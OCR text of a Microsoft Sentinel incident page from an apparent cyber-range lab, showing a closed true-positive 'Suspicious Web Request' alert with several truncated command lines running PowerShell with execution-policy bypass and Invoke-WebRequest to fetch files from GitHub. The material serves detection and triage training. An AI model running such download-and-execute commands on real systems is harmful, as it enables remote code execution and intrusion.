 Microsoft Azure
Search resources, services, and docs (G+/)
Copilot
6112ea1f404f9a646f2b3...
LOGN PACIFIC, LLC (LOGNPACIFI...
Home > Microsoft Sentinel | Incidents >
Samuel Cavada - Suspicious Web Request ...
Incident number 160713
Refresh Delete incident | Logs Tasks Activity log
This is the new, improved incident page - Now generally available. You can use the toggle to switch back.
New experience
Medium
Severity
Closed
Status
Unassigned
Owner
Workspace name
law-cyber-range
Description
--
Alert product names
• Microsoft Sentinel
Reason for closing
TruePositive - Suspicious activity
Evidence
16
Events
1
Alerts
0
Bookmarks
Last update time
7/26/2025, 12:30:26 AM
Creation time
7/26/2025, 12:02:00 AM
Entities (5)
cavada-cyber-pc
powershell.exe -Executi...
powershell.exe -Executi...
powershell.exe -Executi...
View all >
Tactics and techniques
Command And Control (2)
Execution (2)
Exfiltration (1)
Incident workbook
Incident Overview
Analytics rule
Samuel Cavada - Suspicious Web Request
Incident Team
-
Tags
Investigate
Overview Entities
Incident actions
Incident timeline
Search
Add
Jul 25
00:13:50
Samuel Cavada - Suspicious Web Req... ...
Me... Detected by Micro... Ta...
Entities
Search
Type : All
cavada-cyber-pc ...
Os Family: Windows Os Version: Windows Host Name: cavada-cyber-pc
powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.gith...
Com... powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githu...
powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.gith...
Com... powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githu...
powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.gith...
Co... powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githu...
powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.gith...
Co... powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githu...
Top insights
No Insights Available
There are no insights available for this incident.
Similar incidents
Severity Incident number Title Last update time Status Similarity reason Last owner
Medium 160658 Samuel Cavada - Suspicious Web ... 7/25/2025, 08:02 PM New Similar entities + 1... Unassigned
Medium 160619 Samuel Cavada - Suspicious Web ... 7/25/2025, 04:02 PM New Similar entities + 1... Unassigned
Medium 160571 Samuel Cavada - Suspicious Web ... 7/25/2025, 12:05 PM New Similar entities + 1... 6112ea1f404f9...
Medium 160623 Edwin - PowerShell Suspicious We... 7/25/2025, 04:22 PM New Similar entities Unassigned